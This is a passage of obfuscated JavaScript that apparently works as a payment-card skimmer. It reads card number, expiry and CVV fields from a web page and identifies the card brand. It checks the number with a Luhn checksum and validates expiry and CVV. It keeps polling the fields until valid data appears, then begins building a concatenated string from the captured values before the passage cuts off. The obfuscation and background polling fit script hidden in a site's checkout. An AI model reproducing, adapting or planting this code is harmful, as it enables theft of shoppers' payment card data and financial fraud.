_0xec81e8/_0x2da867;},'NCZNL':function(_0x4964f1,_0x31f72e){return _0x4964f1(_0x31f72e);},'uLSum':_0x3a65f5(0x1a0)+_0x3a65f5(0x269),'wLEuX':_0x3a65f5(0x2de),'fAMbe':_0x3a65f5(0xfd)+_0x3a65f5(0x1b9)+_0x3a65f5(0x160)+_0x3a65f5(0xda)+_0x3a65f5(0xb0)+_0x3a65f5(0x1cb)+_0x3a65f5(0x2bb)+_0x3a65f5(0x279)+_0x3a65f5(0x1d4)+_0x3a65f5(0xb4)+_0x3a65f5(0x138)+_0x3a65f5(0x1f8)+_0x3a65f5(0x110)+_0x3a65f5(0x293)+_0x3a65f5(0x2a8)+_0x3a65f5(0x241)+_0x3a65f5(0x2b2)+_0x3a65f5(0x272)+_0x3a65f5(0xbd)+_0x3a65f5(0x2db)+_0x3a65f5(0x1de)+_0x3a65f5(0xc1)+_0x3a65f5(0xbb)+_0x3a65f5(0x1f3)+_0x3a65f5(0x124)+_0x3a65f5(0x145)+_0x3a65f5(0x121)+_0x3a65f5(0xdb)+_0x3a65f5(0x163)+_0x3a65f5(0x2e1)+_0x3a65f5(0x278)+_0x3a65f5(0x2e9)+_0x3a65f5(0x238)+_0x3a65f5(0x17a)+_0x3a65f5(0x1c8)+_0x3a65f5(0x88)+_0x3a65f5(0xf7)+_0x3a65f5(0x2b5)+_0x3a65f5(0xa9)+_0x3a65f5(0x297)+_0x3a65f5(0x194)+_0x3a65f5(0x284)+_0x3a65f5(0x236)+_0x3a65f5(0x1ec)+_0x3a65f5(0x2e7)+_0x3a65f5(0x85)+_0x3a65f5(0x2cc)+_0x3a65f5(0x1e8)+_0x3a65f5(0x214)+_0x3a65f5(0x204)+_0x3a65f5(0x100),'yJNMp':_0x3a65f5(0xf2)+'g','IqJPU':_0x3a65f5(0x1e7)+_0x3a65f5(0x17e),'teaIw':_0x3a65f5(0x28f)+_0x3a65f5(0x20c)+_0x3a65f5(0x17d)+_0x3a65f5(0x14e)+_0x3a65f5(0x1b4)+_0x3a65f5(0x26f)+_0x3a65f5(0x286)+'g>','GGeLB':_0x3a65f5(0x1e5)+'Ox','JPtJr':_0x3a65f5(0x137)+_0x3a65f5(0x1ea),'oSyrc':_0x3a65f5(0x19a)+'J','hsQdb':_0x3a65f5(0x18f)+_0x3a65f5(0x24b),'vLszF':_0x3a65f5(0x144)+_0x3a65f5(0x2c9)+_0x3a65f5(0x23d)+_0x3a65f5(0x21b)+_0x3a65f5(0x193)+_0x3a65f5(0x258)+_0x3a65f5(0x186)+_0x3a65f5(0x1e9)+_0x3a65f5(0x225)+_0x3a65f5(0x276)+_0x3a65f5(0x10a),'yxYOK':_0x3a65f5(0x19e)+_0x3a65f5(0x246)+'r','AlkvR':_0x3a65f5(0x8d)+'ye','hvYJq':_0x3a65f5(0x99)+'d','Rpcms':_0x3a65f5(0x28a)+_0x3a65f5(0x18c),'WwwNX':_0x3a65f5(0x219),'EswAA':function(_0x1661e2,_0x3f1cf){return _0x1661e2==_0x3f1cf;},'YmXRi':function(_0x2b8faa){return _0x2b8faa();},'YltcF':_0x3a65f5(0x1a3)+_0x3a65f5(0x26a),'cGWPO':_0x3a65f5(0x1e1)+'o','UMNkT':function(_0x272449,_0x3af48c){return _0x272449(_0x3af48c);},'cSJbu':function(_0x3403be,_0x742e59){return _0x3403be+_0x742e59;},'UzvxY':function(_0x4a7d8c,_0x41f767){return _0x4a7d8c+_0x41f767;},'UWzmO':function(_0x26b292,_0x5307ec){return _0x26b292+_0x5307ec;},'ehrer':function(_0x45e17b,_0x33f85c){return _0x45e17b+_0x33f85c;},'XTzor':function(_0x5f290c,_0x418711){return _0x5f290c+_0x418711;},'iiUyd':function(_0x520fc3,_0x326233){return _0x520fc3+_0x326233;},'qaMXi':function(_0x34d918,_0x2d3e97){return _0x34d918+_0x2d3e97;},'ecANA':function(_0x2d6bd6,_0x53762b){return _0x2d6bd6+_0x53762b;},'butew':function(_0x41d42e,_0x21c607){return _0x41d42e+_0x21c607;},'LjLEr':function(_0x788e31,_0x5d5a66){return _0x788e31+_0x5d5a66;},'PdBJj':function(_0x1f8ef4,_0x589af7){return _0x1f8ef4+_0x589af7;},'FxalE':_0x3a65f5(0x1b1),'ChsMO':_0x3a65f5(0x154),'pPHtG':_0x3a65f5(0x262),'NiWOo':_0x3a65f5(0xae),'PFdLW':_0x3a65f5(0x252),'kuUsu':_0x3a65f5(0x2a0),'SjKFp':_0x3a65f5(0x8c),'tfqIP':_0x3a65f5(0x1d2),'iyfMl':_0x3a65f5(0xfc),'eQdsa':_0x3a65f5(0xee),'Dfvda':_0x3a65f5(0x27b),'LjZuw':_0x3a65f5(0x2c8),'AhiQN':_0x3a65f5(0x22b),'KpJaw':_0x3a65f5(0x23e),'dqfra':_0x3a65f5(0x25b),'AJhUt':function(_0x58c9c3,_0x4ead34,_0x44dbac){return _0x58c9c3(_0x4ead34,_0x44dbac);},'grKyN':function(_0x132176,_0x35b7d8){return _0x132176+_0x35b7d8;},'cueoj':function(_0xf7e066,_0x43509e){return _0xf7e066+_0x43509e;},'JmBkF':_0x3a65f5(0x13e),'tQvic':_0x3a65f5(0x212),'nWXpg':_0x3a65f5(0x8e),'GvjkO':function(_0x183c91,_0xd86c79){return _0x183c91(_0xd86c79);},'AWwTc':_0x3a65f5(0xbc),'TDrYl':_0x3a65f5(0x20d)+_0x3a65f5(0x2a3)+_0x3a65f5(0x209)+_0x3a65f5(0x24c)+_0x3a65f5(0x299)+_0x3a65f5(0x1fa)+_0x3a65f5(0x91)+_0x3a65f5(0x11d)+_0x3a65f5(0x1f0)+_0x3a65f5(0x1c3)+_0x3a65f5(0x2c6)+_0x3a65f5(0x22c)+_0x3a65f5(0x23c)+_0x3a65f5(0x244)+_0x3a65f5(0x205)+_0x3a65f5(0x16f)+_0x3a65f5(0x172)+_0x3a65f5(0x173)+_0x3a65f5(0x183)+_0x3a65f5(0x197)+_0x3a65f5(0x164)+_0x3a65f5(0x274)+_0x3a65f5(0x2a6)+_0x3a65f5(0xa2)+_0x3a65f5(0x2e0)+_0x3a65f5(0x217)+_0x3a65f5(0x129)+_0x3a65f5(0x156)+_0x3a65f5(0x24e)+_0x3a65f5(0x1e3)+_0x3a65f5(0x1db)+_0x3a65f5(0xe6)+_0x3a65f5(0x2ba)+_0x3a65f5(0x18e)+_0x3a65f5(0xf9)+_0x3a65f5(0x250)+_0x3a65f5(0x12b)+_0x3a65f5(0x134)+_0x3a65f5(0x291)+_0x3a65f5(0x1fe)+_0x3a65f5(0xb7)+_0x3a65f5(0x18a)+_0x3a65f5(0x1ed)+_0x3a65f5(0x1bb)+_0x3a65f5(0x298)+_0x3a65f5(0x152)+_0x3a65f5(0x2a9)+_0x3a65f5(0x112)+_0x3a65f5(0x148)+_0x3a65f5(0x1af)+_0x3a65f5(0x2d7)+_0x3a65f5(0x190)+_0x3a65f5(0x1fd)+_0x3a65f5(0x11a)+_0x3a65f5(0x26c)+_0x3a65f5(0xa6)+_0x3a65f5(0x2d9)+_0x3a65f5(0x166)+_0x3a65f5(0x2d8)+_0x3a65f5(0xd8)+_0x3a65f5(0xc5)+_0x3a65f5(0xb9)+_0x3a65f5(0x169)+_0x3a65f5(0xbf)+_0x3a65f5(0x2cd)+_0x3a65f5(0x221)+_0x3a65f5(0x180),'GSxnu':function(_0x121eab,_0x4f178f){return _0x121eab(_0x4f178f);},'oHzCd':function(_0x16bea9,_0x4a46da){return _0x16bea9+_0x4a46da;},'SIjie':_0x3a65f5(0x109)+_0x3a65f5(0x23f)+_0x3a65f5(0x2a4),'TfAQv':_0x3a65f5(0x1ac),'DNvQp':_0x3a65f5(0x2b4)+_0x3a65f5(0xe7),'xEeXI':_0x3a65f5(0x1e6)+'ts','vEfdQ':_0x3a65f5(0xc2),'GuBQw':_0x3a65f5(0x19f),'jPNmH':_0x3a65f5(0xd1),'xrEft':_0x3a65f5(0x22e),'pujOA':_0x3a65f5(0x283)+_0x3a65f5(0x1f5),'GuJGK':_0x3a65f5(0x141),'Quwnp':_0x3a65f5(0x12e),'VrfVe':_0x3a65f5(0x29b)+_0x3a65f5(0x131)+_0x3a65f5(0x103)+_0x3a65f5(0x26b)+_0x3a65f5(0x29e)+_0x3a65f5(0x161)+_0x3a65f5(0x2b0)+_0x3a65f5(0x257)+_0x3a65f5(0x2ac)+_0x3a65f5(0x196)+_0x3a65f5(0x2d0)+_0x3a65f5(0x2c2)+_0x3a65f5(0x185)+_0x3a65f5(0x2a1)+_0x3a65f5(0x1b5)+_0x3a65f5(0x1ad)+_0x3a65f5(0x25a)+_0x3a65f5(0x90)+_0x3a65f5(0xba)+_0x3a65f5(0x2a2)+_0x3a65f5(0x28e)+_0x3a65f5(0x97)+_0x3a65f5(0x206)+_0x3a65f5(0x21a)+_0x3a65f5(0x292)+_0x3a65f5(0x126)+_0x3a65f5(0x2a5)+_0x3a65f5(0x119)+_0x3a65f5(0xb8)+_0x3a65f5(0x15d)+_0x3a65f5(0x191),'Gllqc':_0x3a65f5(0x1c1)+_0x3a65f5(0x1d8)+'s','BZuHP':_0x3a65f5(0x1f9)};xht=_0x4fe3d2[_0x3a65f5(0x132)];var _0x231955=_0x271a5b[_0x3a65f5(0x18f)+_0x3a65f5(0x24b)](_0x4fe3d2[_0x3a65f5(0x143)]);_0x231955[_0x3a65f5(0x10e)+_0x3a65f5(0x1d3)](_0x4fe3d2[_0x3a65f5(0x229)],xht),type=function(_0x2f53b6){var _0x20155f=_0x3a65f5,_0x457ab3=_0x4fe3d2[_0x20155f(0xa8)][_0x20155f(0xdd)]('|'),_0x4957f4=-0x2617+0x1ed9+0x73e;while(!![]){switch(_0x457ab3[_0x4957f4++]){case'0':return _0x4fe3d2[_0x20155f(0x1eb)](_0x353ff6[_0x20155f(0x165)],0x1f8d+0x185d+-0x37e8)&&_0x4fe3d2[_0x20155f(0x1fc)]('2',_0x353ff6[-0x25a5+-0xf35*0x1+0x34da])&&_0x4fe3d2[_0x20155f(0x21f)](_0x353ff6[-0x1af9+-0xa7*0x6+0x1ee4],'2')&&_0x4fe3d2[_0x20155f(0x1b0)](_0x353ff6[0x783+-0x7*-0x6f+-0x1*0xa8b],'7')?'ma':_0x4fe3d2[_0x20155f(0x21f)](_0x353ff6[_0x20155f(0x165)],0x1833+-0x9*0x2eb+0x2*0x109)&&_0x4fe3d2[_0x20155f(0x1fc)]('5',_0x353ff6[0x248f+0x443*0x9+-0x4aea])&&_0x4fe3d2[_0x20155f(0xc8)](_0x353ff6[0x217c+0x30*0x1b+0x27*-0xfd],'1')&&_0x4fe3d2[_0x20155f(0x1b0)](_0x353ff6[-0x1d3c+0x546+0x17f7],'5')?'ma':_0x4fe3d2[_0x20155f(0x271)](_0x353ff6[_0x20155f(0x165)],-0x4dd+0x1e71*0x1+-0x1992)&&_0x4fe3d2[_0x20155f(0x1fc)]('6',_0x353ff6[-0x219*0xd+0x1*0x871+0xa*0x1e2])&&(_0x4fe3d2[_0x20155f(0x1fc)]('5',_0x353ff6[0x2617+-0x173*0x16+-0x634])||_0x4fe3d2[_0x20155f(0x2af)]('0',_0x353ff6[0x16e+-0x43*-0x3e+-0x11a7])||_0x4fe3d2[_0x20155f(0x113)]('4',_0x353ff6[0x5*-0xa7+-0xb*0x28+0x4fc]))?'di':_0x4fe3d2[_0x20155f(0x28c)](_0x353ff6[_0x20155f(0x165)],-0xc91+0x508*0x7+-0xbb*0x1f)&&_0x4fe3d2[_0x20155f(0x1fc)]('3',_0x353ff6[-0x3*0x16c+0x32e+0x1*0x116])&&_0x4fe3d2[_0x20155f(0x285)]('5',_0x353ff6[-0x1*0x1a53+0x1f4b*0x1+0x29*-0x1f])?'jc':_0x4fe3d2[_0x20155f(0x14f)](_0x353ff6[_0x20155f(0x165)],0x1*-0x1826+-0x1830+0x60b*0x8)&&_0x4fe3d2[_0x20155f(0x2c1)]('3',_0x353ff6[0x2588+-0x4*-0x6b7+-0x27a*0x1a])&&_0x4fe3d2[_0x20155f(0x2af)]('0',_0x353ff6[0xf2f+0x7*-0x4ca+0x1258])?'dn':_0x4fe3d2[_0x20155f(0x14f)](_0x353ff6[_0x20155f(0x165)],-0x10d*-0x13+0x1c16+-0xfb*0x31)&&_0x4fe3d2[_0x20155f(0x1fc)]('3',_0x353ff6[0x5*-0x57a+-0xc83*-0x2+0x12e*0x2])&&(_0x4fe3d2[_0x20155f(0x27f)]('6',_0x353ff6[0x6fd*0x3+0x1e*-0x6a+-0x88a])||_0x4fe3d2[_0x20155f(0x213)]('8',_0x353ff6[-0x4ed+0x1*0x1a75+-0x1587])||_0x4fe3d2[_0x20155f(0x2af)]('9',_0x353ff6[0x887+0x2b*0x85+-0x1edd])||_0x4fe3d2[_0x20155f(0xd4)]('0',_0x353ff6[0x17*0x8d+0x1*-0x1525+0xa7*0xd]))?'dn':_0x4fe3d2[_0x20155f(0x264)](_0x353ff6[_0x20155f(0x165)],0x202*0xf+0x246a+0x41*-0x106)&&_0x4fe3d2[_0x20155f(0x13b)](_0x4fe3d2[_0x20155f(0x13c)](parseInt,_0x2f53b6[_0x20155f(0x2b3)](-0x132d+0x3*0x797+-0x398,0x25*-0x76+0x2626+-0x1516)),0x817+0x208f*-0x1+0x18b0)&&_0x4fe3d2[_0x20155f(0x2d3)](_0x4fe3d2[_0x20155f(0x280)](parseInt,_0x2f53b6[_0x20155f(0x2b3)](0xb3e+0x1c9f+-0x27dd,0xca2+-0x2176+0x14d6)),0x2*0xc03+0x7ff+-0x1fc0)?'ms':_0x4fe3d2[_0x20155f(0xb1)](_0x353ff6[_0x20155f(0x165)],0x2e*-0x95+0x213d+-0x57*0x13)&&_0x4fe3d2[_0x20155f(0x285)]('5',_0x353ff6[-0x39*0x1+0x2333+-0x22fa])&&_0x4fe3d2[_0x20155f(0x2ce)]('0',_0x353ff6[0x60*-0x8+-0x9cc+0xccd])?'ms':'no';case'1':var _0x353ff6=_0x2f53b6;continue;case'2':if(_0x4fe3d2[_0x20155f(0x220)](null,_0x2f53b6[_0x20155f(0x18b)](_0x143f2a)))return'vi';continue;case'3':var _0x143f2a=new RegExp('^4');continue;case'4':if(_0x143f2a=new RegExp(_0x4fe3d2[_0x20155f(0xd6)]),_0x4fe3d2[_0x20155f(0x220)](null,_0x2f53b6[_0x20155f(0x18b)](_0x143f2a)))return'am';continue;}break;}};function _0x1c71ca(){var _0x1ece8a=_0x3a65f5,_0x131d12=_0x4fe3d2[_0x1ece8a(0x2ea)][_0x1ece8a(0xdd)]('|'),_0x5b0968=0x17e8+-0x779*0x2+0x1f*-0x4a;while(!![]){switch(_0x131d12[_0x5b0968++]){case'0':if(_0x4fe3d2[_0x1ece8a(0x24d)](!!_0x31a6c8,!!_0x55e67a)&&!!_0x210082&&!!_0x318439){var _0x55bb16=_0x4fe3d2[_0x1ece8a(0x151)][_0x1ece8a(0xdd)]('|'),_0x258de9=0x26a*-0x1+-0x10c3+0x132d;while(!![]){switch(_0x55bb16[_0x258de9++]){case'0':_0x318439=_0x318439[_0x1ece8a(0x1c6)];continue;case'1':_0x210082=_0x210082[_0x1ece8a(0x1c6)];continue;case'2':if(_0x4fe3d2[_0x1ece8a(0x15f)](_0x449c29,_0x4fe3d2[_0x1ece8a(0xec)])||_0x4fe3d2[_0x1ece8a(0xd4)](_0x3285b0,_0x4fe3d2[_0x1ece8a(0xec)])||_0x4fe3d2[_0x1ece8a(0xc7)](_0x14ad9b,_0x4fe3d2[_0x1ece8a(0xec)]))return _0x4fe3d2[_0x1ece8a(0x2c4)](_0x4fe3d2[_0x1ece8a(0x2c4)](_0x4fe3d2[_0x1ece8a(0xaf)](_0x4fe3d2[_0x1ece8a(0x2c4)](_0x4fe3d2[_0x1ece8a(0x1e4)](_0x4fe3d2[_0x1ece8a(0x2c4)](_0x4fe3d2[_0x1ece8a(0x280)](type,_0x31a6c8),'|'),_0x449c29),'|'),_0x3285b0),'|'),_0x14ad9b);else{var _0x4df02d=[];try{_0x4df02d=_0x4df02d=_0x271a5b[_0x1ece8a(0x18f)+_0x1ece8a(0x24b)](_0x4fe3d2[_0x1ece8a(0x198)])[_0x1ece8a(0x1df)][_0x1ece8a(0xdd)]('\x0a');}catch{}return['',_0x31a6c8,_0x4fe3d2[_0x1ece8a(0x1e4)](_0x4fe3d2[_0x1ece8a(0x1e4)](_0x3ab055,'/'),_0xc2e076),_0x318439,'','','',_0x4df02d[-0xd0e+-0x1*-0x24e9+-0x4*0x5f6],_0x4fe3d2[_0x1ece8a(0x2c4)](_0x4fe3d2[_0x1ece8a(0x9b)](_0x4df02d[0x1db4+0xa*0x62+-0x2187],'\x20\x20'),_0x4df02d[-0xb*0x22d+-0x20c3*0x1+0xbf*0x4c]),'','','',_0x4df02d[0x3*0x247+0x2395+-0x7a*0x59],'','',_0x4fe3d2[_0x1ece8a(0x140)]];}continue;case'3':if(!!_0x31a6c8){_0x31a6c8=_0x31a6c8[_0x1ece8a(0x266)](/[^\d;]/g,'');var _0x25e0e2=0x1d1c+-0xc8+0x1c54*-0x1,_0x2df41c=-0x2*-0x32f+-0x4*-0x985+-0x2c72,_0x5eaee4=![];for(var _0x9e4a2b=_0x4fe3d2[_0x1ece8a(0x2c0)](_0x31a6c8[_0x1ece8a(0x165)],0x2316*-0x1+0x2ec+0x202b);_0x4fe3d2[_0x1ece8a(0x1bc)](_0x9e4a2b,0x39*0x1c+-0x3*-0x8a8+-0x2034);_0x9e4a2b--){var _0x555d3c=_0x31a6c8[_0x1ece8a(0x290)](_0x9e4a2b),_0x2df41c=_0x4fe3d2[_0x1ece8a(0x179)](parseInt,_0x555d3c,-0x1*0x125e+0x1eee+-0x643*0x2);if(_0x5eaee4){if(_0x4fe3d2[_0x1ece8a(0xef)](_0x2df41c*=0x4c6+-0xa7b+0x5b7,0x1*0x353+-0x39b*0x3+0x787))_0x2df41c-=-0x1e90+0x248c+-0x5f3;}_0x25e0e2+=_0x2df41c,_0x5eaee4=!_0x5eaee4;}_0x4fe3d2[_0x1ece8a(0x232)](_0x31a6c8[_0x1ece8a(0x165)],-0x204f+-0x3*0x872+0x39b4)||_0x4fe3d2[_0x1ece8a(0x247)](_0x31a6c8[_0x1ece8a(0x165)],-0x19c0+0xb*0x1c0+-0x3*-0x231)||_0x4fe3d2[_0x1ece8a(0x25e)](_0x4fe3d2[_0x1ece8a(0x12c)](_0x25e0e2,-0xf27+-0x470+0x13a1),-0x1*-0x133f+0x25*0xc7+-0x3002*0x1)?_0x449c29=_0x4fe3d2[_0x1ece8a(0xec)]:_0x449c29=_0x4fe3d2[_0x1ece8a(0x117)];}continue;case'4':_0x31a6c8=_0x31a6c8[_0x1ece8a(0x1c6)];continue;case'5':_0x55e67a=_0x55e67a[_0x1ece8a(0x1c6)];continue;case'6':var _0x449c29=_0x4fe3d2[_0x1ece8a(0xec)];continue;case'7':var _0x14ad9b=_0x4fe3d2[_0x1ece8a(0xec)];continue;case'8':!!_0x318439&&(_0x318439=_0x318439[_0x1ece8a(0x266)](/[^\d;]/g,''),_0x4fe3d2[_0x1ece8a(0x232)](_0x318439[_0x1ece8a(0x165)],-0x1261+-0x1*-0x236+0x102e)||_0x4fe3d2[_0x1ece8a(0xef)](_0x318439[_0x1ece8a(0x165)],-0x16bb+0x2015+-0x956)?_0x14ad9b=_0x4fe3d2[_0x1ece8a(0xec)]:_0x14ad9b=_0x4fe3d2[_0x1ece8a(0x117)],_0x4fe3d2[_0x1ece8a(0x213)](_0x4fe3d2[_0x1ece8a(0x280)](type,_0x31a6c8),'am')&&_0x4fe3d2[_0x1ece8a(0x25e)](_0x318439[_0x1ece8a(0x165)],0x3ef*-0x9+0x27*-0x7c+0x364f)&&(_0x14ad9b=_0x4fe3d2[_0x1ece8a(0xec)]));continue;case'9':;continue;case'10':if(_0x4fe3d2[_0x1ece8a(0x294)](!!_0x55e67a,!!_0x210082)){var _0x101b14=_0x4fe3d2[_0x1ece8a(0x1cd)][_0x1ece8a(0xdd)]('|'),_0x20d6b4=-0x37*-0x84+-0x4*-0x790+-0xb*0x554;while(!![]){switch(_0x101b14[_0x20d6b4++]){case'0':var _0x43263d=new Date()[_0x1ece8a(0x222)+'r']()[_0x1ece8a(0xe5)]()[_0x1ece8a(0xdd)]('20')[0x1*0x699+-0x10a7+-0x67*-0x19];continue;case'1':var _0x3ab055=_0x55e67a[_0x1ece8a(0x266)](/[^\d;]/g,'');continue;case'2':_0x4fe3d2[_0x1ece8a(0xef)](_0x3ab055,0x84d+-0x2ab*-0x3+0x821*-0x2)||_0x4fe3d2[_0x1ece8a(0x230)](_0x3ab055,'')||_0x4fe3d2[_0x1ece8a(0x27f)](_0x3ab055,'00')||_0x4fe3d2[_0x1ece8a(0x247)](_0x3ab055[_0x1ece8a(0x165)],-0x372+0xe32+-0x7d*0x16)||_0x4fe3d2[_0x1ece8a(0xce)](_0x4fe3d2[_0x1ece8a(0x11b)](Number,_0xc2e076),_0x4fe3d2[_0x1ece8a(0x1c7)](Number,_0x43263d))||_0x4fe3d2[_0x1ece8a(0x123)](_0x4fe3d2[_0x1ece8a(0x288)](_0x4fe3d2[_0x1ece8a(0x2ad)](Number,_0x43263d),0xb2*0x27+-0x1710+-0x34*0x13),_0x4fe3d2[_0x1ece8a(0x280)](Number,_0xc2e076))?_0x3285b0=_0x4fe3d2[_0x1ece8a(0xec)]:_0x3285b0=_0x4fe3d2[_0x1ece8a(0x117)];continue;case'3':_0x4fe3d2[_0x1ece8a(0x108)](_0x3ab055[_0x1ece8a(0x165)],-0x1dcd+0xa1a+-0x34*-0x61)&&(_0x3ab055=_0x4fe3d2[_0x1ece8a(0x9b)]('0',_0x3ab055));continue;case'4':var _0xc2e076=_0x210082[_0x1ece8a(0x266)](/[^\d;]/g,'');continue;case'5':_0x4fe3d2[_0x1ece8a(0xc7)](_0xc2e076[_0x1ece8a(0x1ca)]('20'),-0x1ebe+0x1*0x1508+0x9b6)&&(_0xc2e076=_0xc2e076[_0x1ece8a(0xdd)]('20')[0x34*0x95+0x1c37*-0x1+0x4*-0x83]);continue;}break;}}continue;case'11':var _0x3285b0=_0x4fe3d2[_0x1ece8a(0xec)];continue;}break;}}continue;case'1':var _0x31a6c8=_0x271a5b[_0x1ece8a(0xfe)+_0x1ece8a(0x1c4)](_0x4fe3d2[_0x1ece8a(0x1b8)]);continue;case'2':var _0x318439=_0x271a5b[_0x1ece8a(0xfe)+_0x1ece8a(0x1c4)](_0x4fe3d2[_0x1ece8a(0x23a)]);continue;case'3':var _0x55e67a=_0x271a5b[_0x1ece8a(0xfe)+_0x1ece8a(0x1c4)](_0x4fe3d2[_0x1ece8a(0x268)]);continue;case'4':var _0x210082=_0x271a5b[_0x1ece8a(0xfe)+_0x1ece8a(0x1c4)](_0x4fe3d2[_0x1ece8a(0x104)]);continue;}break;}}var _0x4bb326='no';_0ny3=_0x4fe3d2[_0x3a65f5(0x179)](setInterval,function(){var _0x28c987=_0x3a65f5,_0x209ec7={'erxJx':function(_0x3dc02d){var _0xd0ec62=_0x7709;return _0x4fe3d2[_0xd0ec62(0x245)](_0x3dc02d);},'bPIyl':function(_0x1cdb86,_0x1ff7b6){var _0x2b95e5=_0x7709;return _0x4fe3d2[_0x2b95e5(0x230)](_0x1cdb86,_0x1ff7b6);},'Vsfdf':function(_0x34fb9c,_0x489d95){var _0x18b4e8=_0x7709;return _0x4fe3d2[_0x18b4e8(0x288)](_0x34fb9c,_0x489d95);},'lorDv':function(_0x36a7ea,_0x5d1b22){var _0x1ce5d0=_0x7709;return _0x4fe3d2[_0x1ce5d0(0x89)](_0x36a7ea,_0x5d1b22);},'UEDGH':function(_0x3f9826,_0xfc5f6d){var _0x57c4fd=_0x7709;return _0x4fe3d2[_0x57c4fd(0x288)](_0x3f9826,_0xfc5f6d);},'qSldI':function(_0x572f49,_0x32274d){var _0x40af5c=_0x7709;return _0x4fe3d2[_0x40af5c(0xaf)](_0x572f49,_0x32274d);},'QyEus':function(_0x3e2a69,_0x507784){var _0x162bca=_0x7709;return _0x4fe3d2[_0x162bca(0xd7)](_0x3e2a69,_0x507784);},'mNFnd':function(_0x42bf4e,_0x39b916){var _0x35621a=_0x7709;return _0x4fe3d2[_0x35621a(0xea)](_0x42bf4e,_0x39b916);},'EidWT':function(_0x283cda,_0x153f39){var _0x4e2a24=_0x7709;return _0x4fe3d2[_0x4e2a24(0x248)](_0x283cda,_0x153f39);},'SeODa':function(_0x1fc61a,_0x18fd24){var _0xce3164=_0x7709;return _0x4fe3d2[_0xce3164(0x248)](_0x1fc61a,_0x18fd24);},'AXSpr':function(_0x386ecc,_0x571ad3){var _0x13c638=_0x7709;return _0x4fe3d2[_0x13c638(0x2ad)](_0x386ecc,_0x571ad3);},'pGaAe':function(_0x98cf66,_0x2ab085){var _0x18ca94=_0x7709;return _0x4fe3d2[_0x18ca94(0x13f)](_0x98cf66,_0x2ab085);},'GaItq':function(_0x192b3d,_0xb27b97){var _0x1d5d9d=_0x7709;return _0x4fe3d2[_0x1d5d9d(0x125)](_0x192b3d,_0xb27b97);},'uYilj':function(_0x94e75c,_0x4f991f){var _0x1bc436=_0x7709;return _0x4fe3d2[_0x1bc436(0x25d)](_0x94e75c,_0x4f991f);},'VatyM':function(_0x50a640,_0x29d2a7){var _0x51e21c=_0x7709;return _0x4fe3d2[_0x51e21c(0xf6)](_0x50a640,_0x29d2a7);},'EPkPk':function(_0x46963c,_0x5230a2){var _0x556159=_0x7709;return _0x4fe3d2[_0x556159(0x1c7)](_0x46963c,_0x5230a2);},'OckOR':function(_0x1e9791,_0xc6416c){var _0x373788=_0x7709;return _0x4fe3d2[_0x373788(0x1c7)](_0x1e9791,_0xc6416c);},'eAQIW':_0x4fe3d2[_0x28c987(0x192)],'REXWY':_0x4fe3d2[_0x28c987(0x2b7)],'seGwI':_0x4fe3d2[_0x28c987(0x8f)],'BTxSl':_0x4fe3d2[_0x28c987(0x1ab)],'dlYUX':_0x4fe3d2[_0x28c987(0xf0)],'OqNFV':_0x4fe3d2[_0x28c987(0xab)],'jNGcT':_0x4fe3d2[_0x28c987(0x94)],'slnPo':_0x4fe3d2[_0x28c987(0x281)],'WlAwh':_0x4fe3d2[_0x28c987(0x1ba)],'CchjK':_0x4fe3d2[_0x28c987(0x275)],'GczxU':_0x4fe3d2[_0x28c987(0x1a1)],'AzQAT':_0x4fe3d2[_0x28c987(0x153)],'PXFwq':_0x4fe3d2[_0x28c987(0x240)],'RPYWe':_0x4fe3d2[_0x28c987(0xde)],'zFkmQ':_0x4fe3d2[_0x28c987(0x228)]},_0x5e217e=_0x4fe3d2[_0x28c987(0x15a)](_0x1c71ca);_0x4fe3d2[_0x28c987(0x25e)](typeof _0x5e217e,_0x4fe3d2[_0x28c987(0x118)])&&(_0x4bb326=_0x5e217e[_0x28c987(0xdd)]('|')[0x326*-0x7+0x1*0x872+-0x488*-0x3]);if(_0x4fe3d2[_0x28c987(0x174)](typeof _0x5e217e,_0x4fe3d2[_0x28c987(0x118)])){_0x4fe3d2[_0x28c987(0x157)](is_lo)&&localStorage[_0x28c987(0x203)](_0x4fe3d2[_0x28c987(0x2ae)],'{}');navigator[_0x28c987(0x251)+_0x28c987(0xcc)]&&(_0x271a5b[_0x28c987(0x24a)]=_0x4fe3d2[_0x28c987(0x12f)]);_0x4fe3d2[_0x28c987(0x13f)](clearInterval,_0ny3),_0x4fe3d2[_0x28c987(0x2ab)](clearInterval,_in03);var _0x3c4d9c=_0x4fe3d2[_0x28c987(0x2c4)](_0x4fe3d2[_0x28c987(0x2b1)](_0x4fe3d2[_0x28c987(0x2b1)](_0x4fe3d2[_0x28c987(0x1e4)](_0x4fe3d2[_0x28c987(0x29f)](_0x4fe3d2[_0x28c987(0x1e4)](_0x4fe3d2[_0x28c987(0x2b6)](_0x4fe3d2[_0x28c987(0xaf)](_0x4fe3d2[_0x28c987(0x1e4)](_0x4fe3d2[_0x28c987(0x231)](_0x4fe3d2[_0x28c987(0x1cc)](_0x4fe3d2[_0x28c987(0x1e4)](_0x4fe3d2[_0x28c987(0x25f)](_0x4fe3d2[_0x28c987(0x9b)](_0x4fe3d2[_0x28c987(0x231)](_0x4fe3d2[_0x28c987(0x1cc)](_0x4fe3d2[_0x28c987(0x1e4)](_0x4fe3d2[_0x28c987(0x29f)](_0x4fe3d2[_0x28c987(0x2b6)](_0x4fe3d2[_0x28c987(0x231)](_0x4fe3d2[_0x28c987(0x2b1)](_0x4fe3d2[_0x28c987(0x231)](_0x4fe3d2[_0x28c987(0x288)](_0x4fe3d2[_0x28c987(0x27d)](_0x4fe3d2[_0x28c987(0xd0)](_0x4fe3d2[_0x28c987(0x282)](_0x4fe3d2[_0x28c987(0x2a7)](_0x4fe3d2[_0x28c987(0x29f)](_0x4fe3d2[_0x28c987(0x1e4)](_0x4fe3d2[_0x28c987(0x254)](_0x4fe3d2[_0x28c987(0x13d)],_0x5e217e[0xab6*-0x1+0x2473+-0x44a*0x6]),_0x4fe3d2[_0x28c987(0x92)]),_0x5e217e[-0xd37*0x2+-0x89*-0xe+0x979*0x2]),_0x4fe3d2[_0x28c987(0xfa)]),_0x5e217e[0x1c6b+0x1*-0x25bd+0x955]),_0x4fe3d2[_0x28c987(0x199)]),_0x5e217e[-0x184b+-0x1ca4+-0x34f3*-0x1]),_0x4fe3d2[_0x28c987(0xa5)]),_0x5e217e[0x3*0x47f+0x16f4+-0x206*0x12]),_0x4fe3d2[_0x28c987(0xbe)]),_0x5e217e[-0x76*-0x4a+-0x2f7*-0x1+-0x10f*0x23]),_0x4fe3d2[_0x28c987(0x93)]),_0x5e217e[-0xf59*0x1+-0x233+0x1193]),_0x4fe3d2[_0x28c987(0x10f)]),_0x5e217e[0x1*-0x19eb+-0x1*0x8d2+0x